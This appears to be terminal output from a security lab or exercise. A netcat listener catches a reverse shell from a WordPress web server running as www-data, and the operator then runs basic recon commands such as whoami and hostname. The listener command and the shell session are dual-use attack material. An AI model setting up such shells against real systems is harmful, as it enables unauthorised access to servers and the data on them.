 Disconnected
No target
42%
01:09 AM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.2.2.19] from (UNKNOWN) [10.2.2.17] 49190
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@192c672dbfbb:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@192c672dbfbb:/var/www/html/wp-admin$ hostname -I
hostname -I
172.18.0.3
www-data@192c672dbfbb:/var/www/html/wp-admin$ hostname
hostname
192c672dbfbb
www-data@192c672dbfbb:/var/www/html/wp-admin$